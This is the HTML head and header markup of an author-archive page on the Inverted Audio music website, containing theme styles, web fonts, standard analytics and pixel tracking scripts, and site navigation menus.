		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/users/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive author author-matt-mullen author-79 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
